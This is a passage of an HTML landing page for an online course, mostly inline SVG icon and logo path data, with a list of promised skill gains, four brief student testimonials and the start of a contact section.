h -2300 z M 1430 260 h 2260 v 10 h -2260 z M 1450 250 h 2220 v 10 h -2220 z M 1480 240 h 2160 v 10 h -2160 z M 1500 230 h 2120 v 10 h -2120 z M 1520 220 h 2080 v 10 h -2080 z M 1540 210 h 2040 v 10 h -2040 z M 1570 200 h 1980 v 10 h -1980 z M 1590 190 h 1940 v 10 h -1940 z M 1620 180 h 1880 v 10 h -1880 z M 1640 170 h 1840 v 10 h -1840 z M 1670 160 h 1780 v 10 h -1780 z M 1700 150 h 1720 v 10 h -1720 z M 1720 140 h 1680 v 10 h -1680 z M 1750 130 h 1620 v 10 h -1620 z M 1790 120 h 1550 v 10 h -1550 z M 1820 110 h 1480 v 10 h -1480 z M 1850 100 h 1420 v 10 h -1420 z M 1890 90 h 1340 v 10 h -1340 z M 1930 80 h 1260 v 10 h -1260 z M 1970 70 h 1180 v 10 h -1180 z M 2010 60 h 1100 v 10 h -1100 z M 2060 50 h 1000 v 10 h -1000 z M 2110 40 h 900 v 10 h -900 z M 2170 30 h 780 v 10 h -780 z M 2250 20 h 620 v 10 h -620 z M 2340 10 h 430 v 10 h -430 z">
                 </path>
               </g></svg>
              </div>
              <h4>
               Technical skills development
              </h4>
            </div>
            <div class="advantage_item">
              <div class="advantage_image">
               <svg viewbox="0 0 32 32" xmlns="http://www.w3.org/2000/svg">
               <path d=
               "M 9 4 L 9 5 L 9 9 L 5 9 L 4 9 L 4 10 L 4 14 L 4 15 L 5 15 L 9 15 L 9 17 L 5 17 L 4 17 L 4 18 L 4 22 L 4 23 L 5 23 L 9 23 L 9 27 L 9 28 L 10 28 L 14 28 L 15 28 L 15 27 L 15 23 L 17 23 L 17 27 L 17 28 L 18 28 L 22 28 L 23 28 L 23 27 L 23 23 L 27 23 L 28 23 L 28 22 L 28 18 L 28 17 L 27 17 L 23 17 L 23 15 L 27 15 L 28 15 L 28 14 L 28 10 L 28 9 L 27 9 L 23 9 L 23 5 L 23 4 L 22 4 L 18 4 L 17 4 L 17 5 L 17 9 L 15 9 L 15 5 L 15 4 L 14 4 L 10 4 L 9 4 z M 11 6 L 13 6 L 13 10 L 13 11 L 14 11 L 18 11 L 19 11 L 19 10 L 19 6 L 21 6 L 21 10 L 21 11 L 22 11 L 26 11 L 26 13 L 22 13 L 21 13 L 21 14 L 21 18 L 21 19 L 22 19 L 26 19 L 26 21 L 22 21 L 21 21 L 21 22 L 21 26 L 19 26 L 19 22 L 19 21 L 18 21 L 14 21 L 13 21 L 13 22 L 13 26 L 11 26 L 11 22 L 11 21 L 10 21 L 6 21 L 6 19 L 10 19 L 11 19 L 11 18 L 11 14 L 11 13 L 10 13 L 6 13 L 6 11 L 10 11 L 11 11 L 11 10 L 11 6 z M 13 13 L 13 14 L 13 18 L 13 19 L 14 19 L 18 19 L 19 19 L 19 18 L 19 14 L 19 13 L 18 13 L 14 13 L 13 13 z M 15 15 L 17 15 L 17 17 L 15 17 L 15 15 z"
               font-family="Sans" overflow="visible" style="text-indent:0;text-align:start;line-height:normal;text-transform:none;block-progression:tb;-inkscape-font-specification:Sans">
               </path></svg>
              </div>
              <h4>
               Customized study environments
              </h4>
            </div>
            <div class="advantage_item">
              <div class="advantage_image">
               <svg enable-background="new 0 0 256 256" version="1.1" viewbox="0 0 256 256" x="0px" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink=
               "http://www.w3.org/1999/xlink" y="0px">
               <g>
                 <path d="M182.1,10H73.9c-2.7,0-4.9,2.2-4.9,4.9v34.4h118V14.9C187,12.2,184.8,10,182.1,10z M69,246l59-59l59,59 V59.2H69V246z"></path>
               </g></svg>
              </div>
              <h4>
               Industry updates
              </h4>
            </div>
           </div>
         </div>
        </div>
      </section>

<!--\\\\\\Advantages\\\\\\-->

<!--\\\\\\Who needs\\\\\\-->

      <section id="future-members-879" class="future-members-879">
        <div class="container">
         <div class="holder">
           <h2>
            Who Our Course Might Be Perfect For
           </h2>
           <ul>
            <li>
              <svg version="1.1" viewbox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg">
              <path d=
              "M395.264 304.128c-70.656 92.16-145.408 194.56-189.44 304.128-5.12 12.288 6.144 23.552 18.432 20.48L358.4 590.848M628.736 304.128c70.656 92.16 145.408 194.56 189.44 304.128 5.12 12.288-6.144 23.552-18.432 20.48L665.6 590.848">
              </path>
              <path d=
              "M676.864 711.68H345.088C318.464 624.64 312.32 532.48 331.776 443.392c22.528-101.376 70.656-197.632 140.288-277.504l7.168-8.192c16.384-19.456 46.08-19.456 62.464 0l7.168 8.192c70.656 79.872 117.76 176.128 140.288 277.504 20.48 89.088 14.336 181.248-12.288 268.288z">
              </path>
              <path d=
              "M467.968 675.84c-51.2 0-95.232-37.888-102.4-88.064-8.192-60.416-6.144-120.832 6.144-180.224 21.504-95.232 64.512-185.344 126.976-262.144-8.192 2.048-15.36 6.144-20.48 12.288l-7.168 8.192C402.432 245.76 354.304 340.992 331.776 443.392 312.32 532.48 318.464 624.64 345.088 711.68h331.776c4.096-12.288 7.168-23.552 10.24-35.84H467.968z">
              </path>
              <path d="M381.952 721.92h236.544V778.24H381.952z"></path>
              <path d="M600.064 786.432H401.408l99.328 94.208z"></path>
              <path d="M430.08 427.008a80.896 79.872 0 1 0 161.792 0 80.896 79.872 0 1 0-161.792 0Z"></path></svg>Strengthened time management skills
            </li>
            <li>
              <svg version="1.1" viewbox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg">
              <path d=
              "M395.264 304.128c-70.656 92.16-145.408 194.56-189.44 304.128-5.12 12.288 6.144 23.552 18.432 20.48L358.4 590.848M628.736 304.128c70.656 92.16 145.408 194.56 189.44 304.128 5.12 12.288-6.144 23.552-18.432 20.48L665.6 590.848">
              </path>
              <path d=
              "M676.864 711.68H345.088C318.464 624.64 312.32 532.48 331.776 443.392c22.528-101.376 70.656-197.632 140.288-277.504l7.168-8.192c16.384-19.456 46.08-19.456 62.464 0l7.168 8.192c70.656 79.872 117.76 176.128 140.288 277.504 20.48 89.088 14.336 181.248-12.288 268.288z">
              </path>
              <path d=
              "M467.968 675.84c-51.2 0-95.232-37.888-102.4-88.064-8.192-60.416-6.144-120.832 6.144-180.224 21.504-95.232 64.512-185.344 126.976-262.144-8.192 2.048-15.36 6.144-20.48 12.288l-7.168 8.192C402.432 245.76 354.304 340.992 331.776 443.392 312.32 532.48 318.464 624.64 345.088 711.68h331.776c4.096-12.288 7.168-23.552 10.24-35.84H467.968z">
              </path>
              <path d="M381.952 721.92h236.544V778.24H381.952z"></path>
              <path d="M600.064 786.432H401.408l99.328 94.208z"></path>
              <path d="M430.08 427.008a80.896 79.872 0 1 0 161.792 0 80.896 79.872 0 1 0-161.792 0Z"></path></svg>Enhanced ability to evaluate sources critically
            </li>
            <li>
              <svg version="1.1" viewbox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg">
              <path d=
              "M395.264 304.128c-70.656 92.16-145.408 194.56-189.44 304.128-5.12 12.288 6.144 23.552 18.432 20.48L358.4 590.848M628.736 304.128c70.656 92.16 145.408 194.56 189.44 304.128 5.12 12.288-6.144 23.552-18.432 20.48L665.6 590.848">
              </path>
              <path d=
              "M676.864 711.68H345.088C318.464 624.64 312.32 532.48 331.776 443.392c22.528-101.376 70.656-197.632 140.288-277.504l7.168-8.192c16.384-19.456 46.08-19.456 62.464 0l7.168 8.192c70.656 79.872 117.76 176.128 140.288 277.504 20.48 89.088 14.336 181.248-12.288 268.288z">
              </path>
              <path d=
              "M467.968 675.84c-51.2 0-95.232-37.888-102.4-88.064-8.192-60.416-6.144-120.832 6.144-180.224 21.504-95.232 64.512-185.344 126.976-262.144-8.192 2.048-15.36 6.144-20.48 12.288l-7.168 8.192C402.432 245.76 354.304 340.992 331.776 443.392 312.32 532.48 318.464 624.64 345.088 711.68h331.776c4.096-12.288 7.168-23.552 10.24-35.84H467.968z">
              </path>
              <path d="M381.952 721.92h236.544V778.24H381.952z"></path>
              <path d="M600.064 786.432H401.408l99.328 94.208z"></path>
              <path d="M430.08 427.008a80.896 79.872 0 1 0 161.792 0 80.896 79.872 0 1 0-161.792 0Z"></path></svg>Strengthened capacity to apply human-centered design principles to
              problem-solving.
            </li>
            <li>
              <svg version="1.1" viewbox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg">
              <path d=
              "M395.264 304.128c-70.656 92.16-145.408 194.56-189.44 304.128-5.12 12.288 6.144 23.552 18.432 20.48L358.4 590.848M628.736 304.128c70.656 92.16 145.408 194.56 189.44 304.128 5.12 12.288-6.144 23.552-18.432 20.48L665.6 590.848">
              </path>
              <path d=
              "M676.864 711.68H345.088C318.464 624.64 312.32 532.48 331.776 443.392c22.528-101.376 70.656-197.632 140.288-277.504l7.168-8.192c16.384-19.456 46.08-19.456 62.464 0l7.168 8.192c70.656 79.872 117.76 176.128 140.288 277.504 20.48 89.088 14.336 181.248-12.288 268.288z">
              </path>
              <path d=
              "M467.968 675.84c-51.2 0-95.232-37.888-102.4-88.064-8.192-60.416-6.144-120.832 6.144-180.224 21.504-95.232 64.512-185.344 126.976-262.144-8.192 2.048-15.36 6.144-20.48 12.288l-7.168 8.192C402.432 245.76 354.304 340.992 331.776 443.392 312.32 532.48 318.464 624.64 345.088 711.68h331.776c4.096-12.288 7.168-23.552 10.24-35.84H467.968z">
              </path>
              <path d="M381.952 721.92h236.544V778.24H381.952z"></path>
              <path d="M600.064 786.432H401.408l99.328 94.208z"></path>
              <path d="M430.08 427.008a80.896 79.872 0 1 0 161.792 0 80.896 79.872 0 1 0-161.792 0Z"></path></svg>Strengthened capacity for innovation.
            </li>
            <li>
              <svg version="1.1" viewbox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg">
              <path d=
              "M395.264 304.128c-70.656 92.16-145.408 194.56-189.44 304.128-5.12 12.288 6.144 23.552 18.432 20.48L358.4 590.848M628.736 304.128c70.656 92.16 145.408 194.56 189.44 304.128 5.12 12.288-6.144 23.552-18.432 20.48L665.6 590.848">
              </path>
              <path d=
              "M676.864 711.68H345.088C318.464 624.64 312.32 532.48 331.776 443.392c22.528-101.376 70.656-197.632 140.288-277.504l7.168-8.192c16.384-19.456 46.08-19.456 62.464 0l7.168 8.192c70.656 79.872 117.76 176.128 140.288 277.504 20.48 89.088 14.336 181.248-12.288 268.288z">
              </path>
              <path d=
              "M467.968 675.84c-51.2 0-95.232-37.888-102.4-88.064-8.192-60.416-6.144-120.832 6.144-180.224 21.504-95.232 64.512-185.344 126.976-262.144-8.192 2.048-15.36 6.144-20.48 12.288l-7.168 8.192C402.432 245.76 354.304 340.992 331.776 443.392 312.32 532.48 318.464 624.64 345.088 711.68h331.776c4.096-12.288 7.168-23.552 10.24-35.84H467.968z">
              </path>
              <path d="M381.952 721.92h236.544V778.24H381.952z"></path>
              <path d="M600.064 786.432H401.408l99.328 94.208z"></path>
              <path d="M430.08 427.008a80.896 79.872 0 1 0 161.792 0 80.896 79.872 0 1 0-161.792 0Z"></path></svg>Enhanced capacity for innovative thinking.
            </li>
            <li>
              <svg version="1.1" viewbox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg">
              <path d=
              "M395.264 304.128c-70.656 92.16-145.408 194.56-189.44 304.128-5.12 12.288 6.144 23.552 18.432 20.48L358.4 590.848M628.736 304.128c70.656 92.16 145.408 194.56 189.44 304.128 5.12 12.288-6.144 23.552-18.432 20.48L665.6 590.848">
              </path>
              <path d=
              "M676.864 711.68H345.088C318.464 624.64 312.32 532.48 331.776 443.392c22.528-101.376 70.656-197.632 140.288-277.504l7.168-8.192c16.384-19.456 46.08-19.456 62.464 0l7.168 8.192c70.656 79.872 117.76 176.128 140.288 277.504 20.48 89.088 14.336 181.248-12.288 268.288z">
              </path>
              <path d=
              "M467.968 675.84c-51.2 0-95.232-37.888-102.4-88.064-8.192-60.416-6.144-120.832 6.144-180.224 21.504-95.232 64.512-185.344 126.976-262.144-8.192 2.048-15.36 6.144-20.48 12.288l-7.168 8.192C402.432 245.76 354.304 340.992 331.776 443.392 312.32 532.48 318.464 624.64 345.088 711.68h331.776c4.096-12.288 7.168-23.552 10.24-35.84H467.968z">
              </path>
              <path d="M381.952 721.92h236.544V778.24H381.952z"></path>
              <path d="M600.064 786.432H401.408l99.328 94.208z"></path>
              <path d="M430.08 427.008a80.896 79.872 0 1 0 161.792 0 80.896 79.872 0 1 0-161.792 0Z"></path></svg>Increased ability to think systemically.
            </li>
            <li>
              <svg version="1.1" viewbox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg">
              <path d=
              "M395.264 304.128c-70.656 92.16-145.408 194.56-189.44 304.128-5.12 12.288 6.144 23.552 18.432 20.48L358.4 590.848M628.736 304.128c70.656 92.16 145.408 194.56 189.44 304.128 5.12 12.288-6.144 23.552-18.432 20.48L665.6 590.848">
              </path>
              <path d=
              "M676.864 711.68H345.088C318.464 624.64 312.32 532.48 331.776 443.392c22.528-101.376 70.656-197.632 140.288-277.504l7.168-8.192c16.384-19.456 46.08-19.456 62.464 0l7.168 8.192c70.656 79.872 117.76 176.128 140.288 277.504 20.48 89.088 14.336 181.248-12.288 268.288z">
              </path>
              <path d=
              "M467.968 675.84c-51.2 0-95.232-37.888-102.4-88.064-8.192-60.416-6.144-120.832 6.144-180.224 21.504-95.232 64.512-185.344 126.976-262.144-8.192 2.048-15.36 6.144-20.48 12.288l-7.168 8.192C402.432 245.76 354.304 340.992 331.776 443.392 312.32 532.48 318.464 624.64 345.088 711.68h331.776c4.096-12.288 7.168-23.552 10.24-35.84H467.968z">
              </path>
              <path d="M381.952 721.92h236.544V778.24H381.952z"></path>
              <path d="M600.064 786.432H401.408l99.328 94.208z"></path>
              <path d="M430.08 427.008a80.896 79.872 0 1 0 161.792 0 80.896 79.872 0 1 0-161.792 0Z"></path></svg>Strengthened teamwork skills
            </li>
            <li>
              <svg version="1.1" viewbox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg">
              <path d=
              "M395.264 304.128c-70.656 92.16-145.408 194.56-189.44 304.128-5.12 12.288 6.144 23.552 18.432 20.48L358.4 590.848M628.736 304.128c70.656 92.16 145.408 194.56 189.44 304.128 5.12 12.288-6.144 23.552-18.432 20.48L665.6 590.848">
              </path>
              <path d=
              "M676.864 711.68H345.088C318.464 624.64 312.32 532.48 331.776 443.392c22.528-101.376 70.656-197.632 140.288-277.504l7.168-8.192c16.384-19.456 46.08-19.456 62.464 0l7.168 8.192c70.656 79.872 117.76 176.128 140.288 277.504 20.48 89.088 14.336 181.248-12.288 268.288z">
              </path>
              <path d=
              "M467.968 675.84c-51.2 0-95.232-37.888-102.4-88.064-8.192-60.416-6.144-120.832 6.144-180.224 21.504-95.232 64.512-185.344 126.976-262.144-8.192 2.048-15.36 6.144-20.48 12.288l-7.168 8.192C402.432 245.76 354.304 340.992 331.776 443.392 312.32 532.48 318.464 624.64 345.088 711.68h331.776c4.096-12.288 7.168-23.552 10.24-35.84H467.968z">
              </path>
              <path d="M381.952 721.92h236.544V778.24H381.952z"></path>
              <path d="M600.064 786.432H401.408l99.328 94.208z"></path>
              <path d="M430.08 427.008a80.896 79.872 0 1 0 161.792 0 80.896 79.872 0 1 0-161.792 0Z"></path></svg>Strengthened communication skills.
            </li>
           </ul>
         </div>
        </div>
      </section>

<!--\\\\\\Who needs\\\\\\-->

<!--\\\\\\Clients Reviews\\\\\\-->

      <section id="client-testimonials-835" class="client-testimonials-835">
        <div class="container">
         <div class="holder">
           <h2>
            Overall impression value
           </h2>
           <div class="reviews">
            <div class="review">
              <div class="photo" style="background: url('ui/artwork/gallery-5.jpg') no-repeat; background-size: cover; background-position: center"></div>
              <div class="text">
               <span>Ioanna X.</span>
               <p>
                 Outstanding content delivery!
               </p>
              </div>
            </div>
            <div class="review">
              <div class="photo" style="background: url('ui/artwork/gallery-6.jpg') no-repeat; background-size: cover; background-position: center"></div>
              <div class="text">
               <span>Jaden Z.</span>
               <p>
                 Excellent course!
               </p>
              </div>
            </div>
            <div class="review">
              <div class="photo" style="background: url('ui/artwork/gallery-7.jpg') no-repeat; background-size: cover; background-position: center"></div>
              <div class="text">
               <span>Erica K.</span>
               <p>
                 I feel more equipped to make meaningful contributions in my field.
               </p>
              </div>
            </div>
            <div class="review">
              <div class="photo" style="background: url('ui/artwork/gallery-8.jpg') no-repeat; background-size: cover; background-position: center"></div>
              <div class="text">
               <span>Sofia Y.</span>
               <p>
                 The course assessments are both challenging and rewarding.
               </p>
              </div>
            </div>
           </div>
         </div>
        </div>
      </section>

<!--\\\\\\Clients Reviews\\\\\\-->

<!--\\\\\\Contact Form\\\\\\-->

      <section id="contact-form-box-765" class="contact-form-box-765">
        <div class="container">
         <div class="holder">
           <div class="info">
            <h3>
              Find Adding Effeciently
            </h3>
            <div class="logo_holder">
              <svg fill="rgb(141,181,150)" height="512pt" preserveaspectratio="xMidYMid meet" version="1.0" viewbox="0 0 512 512" width="512pt" xmlns="http://www.w3.org/2000/svg">
              <g transform="translate(76.8,76.8) scale(0.7)">
               <g transform="translate(0.000000,512) scale(0.100000,-0.100000)">
                 <path d=
                 "M 2210 4680 h 40 v 10 h -40 z M 2200 4670 h 70 v 10 h -70 z M 2200 4660 h 70 v 10 h -70 z M 2190 4650 h 90 v 10 h -90 z M 2190 4640 h 100 v 10 h -100 z M 2190 4630 h 110 v 10 h -110 z M 2180 4620 h 130 v 10 h -130 z M 2180 4610 h 140 v 10 h -140 z M 2180 4600 h 150 v 10 h -150 z M 2170 4590 h 170 v 10 h -170 z M 2170 4580 h 180 v 10 h -180 z M 2170 4570 h 190 v 10 h -190 z M 2160 4560 h 200 v 10 h -200 z M 2160 4550 h 210 v 10 h -210 z M 2160 4540 h 220 v 10 h -220 z M 2160 4530 h 230 v 10 h -230 z M 2150 4520 h 250 v 10 h -250 z M 2150 4510 h 260 v 10 h -260 z M 2150 4500 h 270 v 10 h -270 z M 2140 4490 h 290 v 10 h -290 z M 2140 4480 h 140 v 10 h -140 z M 2330 4480 h 110 v 10 h -110 z M 2140 4470 h 90 v 10 h -90 z M 2340 4470 h 110 v 10 h -110 z M 2130 4460 h 90 v 10 h -90 z M 2350 4460 h 100 v 10 h -100 z M 2130 4450 h 80 v 10 h -80 z M 2360 4450 h 100 v 10 h -100 z M 2130 4440 h 80 v 10 h -80 z M 2370 4440 h 100 v 10 h -100 z M 2120 4430 h 90 v 10 h -90 z M 2370 4430 h 110 v 10 h -110 z M 2120 4420 h 80 v 10 h -80 z M 2380 4420 h 110 v 10 h -110 z M 2120 4410 h 80 v 10 h -80 z M 2390 4410 h 110 v 10 h -110 z M 2110 4400 h 90 v 10 h -90 z M 2400 4400 h 110 v 10 h -110 z M 2110 4390 h 80 v 10 h -80 z M 2410 4390 h 110 v 10 h -110 z M 2110 4380 h 80 v 10 h -80 z M 2420 4380 h 110 v 10 h -110 z M 2110 4370 h 80 v 10 h -80 z M 2430 4370 h 110 v 10 h -110 z M 2100 4360 h 80 v 10 h -80 z M 2440 4360 h 110 v 10 h -110 z M 2100 4350 h 80 v 10 h -80 z M 2450 4350 h 100 v 10 h -100 z M 2100 4340 h 80 v 10 h -80 z M 2460 4340 h 100 v 10 h -100 z M 2090 4330 h 90 v 10 h -90 z M 2470 4330 h 100 v 10 h -100 z M 2090 4320 h 80 v 10 h -80 z M 2470 4320 h 110 v 10 h -110 z M 2090 4310 h 80 v 10 h -80 z M 2480 4310 h 110 v 10 h -110 z M 2080 4300 h 90 v 10 h -90 z M 2490 4300 h 110 v 10 h -110 z M 2080 4290 h 80 v 10 h -80 z M 2500 4290 h 110 v 10 h -110 z M 2080 4280 h 80 v 10 h -80 z M 2510 4280 h 110 v 10 h -110 z M 2070 4270 h 90 v 10 h -90 z M 2490 4270 h 140 v 10 h -140 z M 2070 4260 h 80 v 10 h -80 z M 2470 4260 h 170 v 10 h -170 z M 2070 4250 h 80 v 10 h -80 z M 2460 4250 h 180 v 10 h -180 z M 2070 4240 h 80 v 10 h -80 z M 2450 4240 h 200 v 10 h -200 z M 2060 4230 h 80 v 10 h -80 z M 2300 4230 h 100 v 10 h -100 z M 2440 4230 h 220 v 10 h -220 z M 2060 4220 h 80 v 10 h -80 z M 2280 4220 h 140 v 10 h -140 z M 2430 4220 h 240 v 10 h -240 z M 2060 4210 h 80 v 10 h -80 z M 2260 4210 h 410 v 10 h -410 z M 1240 4200 h 100 v 10 h -100 z M 2050 4200 h 80 v 10 h -80 z M 2250 4200 h 270 v 10 h -270 z M 2580 4200 h 100 v 10 h -100 z M 1210 4190 h 150 v 10 h -150 z M 2050 4190 h 150 v 10 h -150 z M 2240 4190 h 270 v 10 h -270 z M 2590 4190 h 90 v 10 h -90 z M 1180 4180 h 200 v 10 h -200 z M 2050 4180 h 170 v 10 h -170 z M 2240 4180 h 260 v 10 h -260 z M 2600 4180 h 90 v 10 h -90 z M 1150 4170 h 250 v 10 h -250 z M 2040 4170 h 450 v 10 h -450 z M 2610 4170 h 80 v 10 h -80 z M 1110 4160 h 300 v 10 h -300 z M 2040 4160 h 300 v 10 h -300 z M 2370 4160 h 120 v 10 h -120 z M 2610 4160 h 80 v 10 h -80 z M 1080 4150 h 340 v 10 h -340 z M 2040 4150 h 280 v 10 h -280 z M 2390 4150 h 100 v 10 h -100 z M 2610 4150 h 80 v 10 h -80 z M 1050 4140 h 380 v 10 h -380 z M 2030 4140 h 280 v 10 h -280 z M 2400 4140 h 90 v 10 h -90 z M 2620 4140 h 70 v 10 h -70 z M 1020 4130 h 410 v 10 h -410 z M 2030 4130 h 270 v 10 h -270 z M 2410 4130 h 80 v 10 h -80 z M 2620 4130 h 80 v 10 h -80 z M 990 4120 h 260 v 10 h -260 z M 1330 4120 h 110 v 10 h -110 z M 2030 4120 h 260 v 10 h -260 z M 2410 4120 h 80 v 10 h -80 z M 2620 4120 h 80 v 10 h -80 z M 950 4110 h 270 v 10 h -270 z M 1350 4110 h 90 v 10 h -90 z M 2030 4110 h 90 v 10 h -90 z M 2190 4110 h 100 v 10 h -100 z M 2410 4110 h 80 v 10 h -80 z M 2620 4110 h 80 v 10 h -80 z M 920 4100 h 260 v 10 h -260 z M 1360 4100 h 90 v 10 h -90 z M 2020 4100 h 90 v 10 h -90 z M 2200 4100 h 90 v 10 h -90 z M 2420 4100 h 80 v 10 h -80 z M 2620 4100 h 80 v 10 h -80 z M 890 4090 h 260 v 10 h -260 z M 1360 4090 h 90 v 10 h -90 z M 2020 4090 h 80 v 10 h -80 z M 2210 4090 h 80 v 10 h -80 z M 2420 4090 h 80 v 10 h -80 z M 2630 4090 h 80 v 10 h -80 z M 4060 4090 h 40 v 10 h -40 z M 860 4080 h 260 v 10 h -260 z M 1370 4080 h 90 v 10 h -90 z M 2020 4080 h 80 v 10 h -80 z M 2210 4080 h 80 v 10 h -80 z M 2420 4080 h 80 v 10 h -80 z M 2630 4080 h 80 v 10 h -80 z M 4020 4080 h 130 v 10 h -130 z M 830 4070 h 260 v 10 h -260 z M 1380 4070 h 80 v 10 h -80 z M 2020 4070 h 80 v 10 h -80 z M 2220 4070 h 80 v 10 h -80 z M 2420 4070 h 80 v 10 h -80 z M 2630 4070 h 80 v 10 h -80 z M 3990 4070 h 180 v 10 h -180 z M 790 4060 h 270 v 10 h -270 z M 1380 4060 h 80 v 10 h -80 z M 2020 4060 h 70 v 10 h -70 z M 2220 4060 h 80 v 10 h -80 z M 2430 4060 h 70 v 10 h -70 z M 2630 4060 h 80 v 10 h -80 z M 3980 4060 h 220 v 10 h -220 z M 770 4050 h 250 v 10 h -250 z M 1380 4050 h 80 v 10 h -80 z M 2020 4050 h 70 v 10 h -70 z M 2220 4050 h 80 v 10 h -80 z M 2430 4050 h 80 v 10 h -80 z M 2630 4050 h 80 v 10 h -80 z M 3960 4050 h 260 v 10 h -260 z M 750 4040 h 240 v 10 h -240 z M 1390 4040 h 80 v 10 h -80 z M 2020 4040 h 80 v 10 h -80 z M 2220 4040 h 80 v 10 h -80 z M 2430 4040 h 80 v 10 h -80 z M 2640 4040 h 80 v 10 h -80 z M 3950 4040 h 290 v 10 h -290 z M 740 4030 h 220 v 10 h -220 z M 1390 4030 h 80 v 10 h -80 z M 2020 4030 h 80 v 10 h -80 z M 2230 4030 h 80 v 10 h -80 z M 2430 4030 h 80 v 10 h -80 z M 2640 4030 h 80 v 10 h -80 z M 3940 4030 h 320 v 10 h -320 z M 730 4020 h 200 v 10 h -200 z M 1390 4020 h 80 v 10 h -80 z M 2020 4020 h 80 v 10 h -80 z M 2230 4020 h 80 v 10 h -80 z M 2430 4020 h 80 v 10 h -80 z M 2640 4020 h 80 v 10 h -80 z M 3930 4020 h 350 v 10 h -350 z M 720 4010 h 180 v 10 h -180 z M 1400 4010 h 80 v 10 h -80 z M 2020 4010 h 80 v 10 h -80 z M 2230 4010 h 80 v 10 h -80 z M 2440 4010 h 80 v 10 h -80 z M 2640 4010 h 80 v 10 h -80 z M 3920 4010 h 140 v 10 h -140 z M 4110 4010 h 200 v 10 h -200 z M 720 4000 h 140 v 10 h -140 z M 1400 4000 h 80 v 10 h -80 z M 2020 4000 h 80 v 10 h -80 z M 2230 4000 h 80 v 10 h -80 z M 2440 4000 h 80 v 10 h -80 z M 2650 4000 h 80 v 10 h -80 z M 3920 4000 h 110 v 10 h -110 z M 4140 4000 h 190 v 10 h -190 z M 710 3990 h 120 v 10 h -120 z M 1400 3990 h 80 v 10 h -80 z M 2030 3990 h 80 v 10 h -80 z M 2230 3990 h 80 v 10 h -80 z M 2440 3990 h 80 v 10 h -80 z M 2650 3990 h 80 v 10 h -80 z M 3910 3990 h 100 v 10 h -100 z M 4160 3990 h 190 v 10 h -190 z M 700 3980 h 110 v 10 h -110 z M 1400 3980 h 90 v 10 h -90 z M 2030 3980 h 80 v 10 h -80 z M 2240 3980 h 80 v 10 h -80 z M 2440 3980 h 80 v 10 h -80 z M 2650 3980 h 80 v 10 h -80 z M 3910 3980 h 90 v 10 h -90 z M 4180 3980 h 190 v 10 h -190 z M 700 3970 h 90 v 10 h -90 z M 1410 3970 h 80 v 10 h -80 z M 2030 3970 h 80 v 10 h -80 z M 2240 3970 h 80 v 10 h -80 z M 2450 3970 h 70 v 10 h -70 z M 2650 3970 h 80 v 10 h -80 z M 3900 3970 h 90 v 10 h -90 z M 4200 3970 h 190 v 10 h -190 z M 700 3960 h 80 v 10 h -80 z M 1370 3960 h 120 v 10 h -120 z M 2030 3960 h 80 v 10 h -80 z M 2240 3960 h 80 v 10 h -80 z M 2450 3960 h 80 v 10 h -80 z M 2650 3960 h 80 v 10 h -80 z M 3900 3960 h 90 v 10 h -90 z M 4230 3960 h 190 v 10 h -190 z M 690 3950 h 90 v 10 h -90 z M 1340 3950 h 160 v 10 h -160 z M 2040 3950 h 80 v 10 h -80 z M 2240 3950 h 80 v 10 h -80 z M 2450 3950 h 80 v 10 h -80 z M 2660 3950 h 80 v 10 h -80 z M 3890 3950 h 90 v 10 h -90 z M 4250 3950 h 190 v 10 h -190 z M 690 3940 h 80 v 10 h -80 z M 1310 3940 h 190 v 10 h -190 z M 2040 3940 h 80 v 10 h -80 z M 2250 3940 h 70 v 10 h -70 z M 2450 3940 h 80 v 10 h -80 z M 2660 3940 h 80 v 10 h -80 z M 3890 3940 h 90 v 10 h -90 z M 4270 3940 h 190 v 10 h -190 z M 690 3930 h 80 v 10 h -80 z M 1280 3930 h 220 v 10 h -220 z M 2040 3930 h 80 v 10 h -80 z M 2250 3930 h 80 v 10 h -80 z M 2450 3930 h 80 v 10 h -80 z M 2660 3930 h 80 v 10 h -80 z M 3880 3930 h 90 v 10 h -90 z M 4290 3930 h 180 v 10 h -180 z M 690 3920 h 70 v 10 h -70 z M 1240 3920 h 270 v 10 h -270 z M 2040 3920 h 80 v 10 h -80 z M 2250 3920 h 80 v 10 h -80 z M 2460 3920 h 80 v 10 h -80 z M 2660 3920 h 80 v 10 h -80 z M 3880 3920 h 90 v 10 h -90 z M 4310 3920 h 170 v 10 h -170 z M 690 3910 h 70 v 10 h -70 z M 1210 3910 h 300 v 10 h -300 z M 2040 3910 h 80 v 10 h -80 z M 2250 3910 h 80 v 10 h -80 z M 2460 3910 h 80 v 10 h -80 z M 2670 3910 h 80 v 10 h -80 z M 3870 3910 h 90 v 10 h -90 z M 4340 3910 h 150 v 10 h -150 z M 690 3900 h 70 v 10 h -70 z M 1180 3900 h 330 v 10 h -330 z M 2050 3900 h 80 v 10 h -80 z M 2250 3900 h 80 v 10 h -80 z M 2460 3900 h 80 v 10 h -80 z M 2670 3900 h 80 v 10 h -80 z M 3870 3900 h 90 v 10 h -90 z M 4360 3900 h 140 v 10 h -140 z M 690 3890 h 70 v 10 h -70 z M 1150 3890 h 260 v 10 h -260 z M 1430 3890 h 80 v 10 h -80 z M 2050 3890 h 80 v 10 h -80 z M 2260 3890 h 80 v 10 h -80 z M 2460 3890 h 80 v 10 h -80 z M 2670 3890 h 80 v 10 h -80 z M 3870 3890 h 80 v 10 h -80 z M 4380 3890 h 130 v 10 h -130 z M 690 3880 h 80 v 10 h -80 z M 1130 3880 h 250 v 10 h -250 z M 1440 3880 h 80 v 10 h -80 z M 2050 3880 h 80 v 10 h -80 z M 2260 3880 h 80 v 10 h -80 z M 2470 3880 h 70 v 10 h -70 z M 2670 3880 h 80 v 10 h -80 z M 3860 3880 h 90 v 10 h -90 z M 4400 3880 h 120 v 10 h -120 z M 690 3870 h 80 v 10 h -80 z M 1120 3870 h 230 v 10 h -230 z M 1440 3870 h 80 v 10 h -80 z M 2050 3870 h 80 v 10 h -80 z M 2260 3870 h 80 v 10 h -80 z M 2470 3870 h 80 v 10 h -80 z M 2670 3870 h 80 v 10 h -80 z M 3860 3870 h 80 v 10 h -80 z M 4420 3870 h 100 v 10 h -100 z M 690 3860 h 80 v 10 h -80 